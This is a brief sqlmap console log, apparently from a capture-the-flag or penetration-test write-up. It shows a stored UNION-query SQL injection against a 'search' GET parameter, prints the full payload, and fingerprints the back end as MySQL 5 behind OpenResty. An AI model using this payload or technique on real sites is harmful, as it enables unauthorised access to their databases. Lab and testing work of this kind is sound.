 [*] starting @ 17:46:28 /2021-09-03/
[17:46:28] [INFO] resuming back-end DBMS 'mysql'
[17:46:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=chryse_planitia UNION ALL SELECT CONCAT(CONCAT('qjxzq','rTWFkkUxLHvfoy
AbqNYgHukbYFrtHRpzERPriFGN'),'qkzzq'),NULL-- esuH
---
[17:46:29] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5